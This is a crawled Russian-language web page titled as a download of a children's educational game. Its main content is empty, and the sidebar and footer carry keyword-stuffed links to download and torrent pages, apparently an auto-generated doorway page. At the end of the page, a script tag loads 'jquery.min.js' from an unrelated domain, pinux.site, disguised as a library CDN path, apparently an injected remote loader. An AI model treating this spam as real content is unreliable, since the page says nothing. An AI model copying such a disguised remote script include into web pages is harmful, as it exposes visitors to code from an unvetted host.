

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aephaivaoy.reia-lang.org/vcjkl-skachat-detskuyu-igru-razvivalku.html
body_size: 1838
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать детскую игру развивалку - aephaivaoy.reia-lang.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aephaivaoy.reia-lang.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать детскую игру развивалку</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vcjkl-skachat-aleksa-gde-zhe-ty-minus.html">Скачать алекса где же ты минус</a></li>
                                <li><a href="vcjkl-an5265-shema.html">An5265 схема</a></li>
                                <li><a href="vcjkl-minus-kaskad-my-uhodim.html">Минус каскад мы уходим</a></li>
                                <li><a href="vcjkl-skochat-film.html">Скочать фильм</a></li>
                                <li><a href="vcjkl-za-semyu-moryami-5-skachat-torrent.html">За семью морями 5 скачать торрент</a></li>
                                <li><a href="vcjkl-kasta-albom-skachat.html">Каста альбом скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-raspisanie-elektrichek-harkov-lozovaya-po-stancii-lihachevo.html">Расписание электричек харьков лозовая по станции лихачево</a></li>
                                            <li><a href="vcjkl-skachat-programmu-ucheta-trafika-interneta.html">Скачать программу учета трафика интернета</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-tekst-pesni-progulki-po-vode-kto-tam.html">Текст песни прогулки по воде кто там</a></li>
                                            <li><a href="vcjkl-skachat-dvenadcat-film.html">Скачать двенадцать фильм</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-ayris-folding-shablony-shemy-devushki.html">Айрис фолдинг шаблоны схемы девушки</a></li>
                                            <li><a href="vcjkl-skachat-minusovku-pesni-barbariki-dve-podruzhki.html">Скачать минусовку песни барбарики две подружки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-predohranitel-oboznachenie-na-sheme-gost.html">Предохранитель обозначение на схеме гост</a></li>
                                            <li><a href="vcjkl-skachat-vindovs-chip-hr-2015-cherez-torrent.html">Скачать виндовс чип хр 2015 через торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
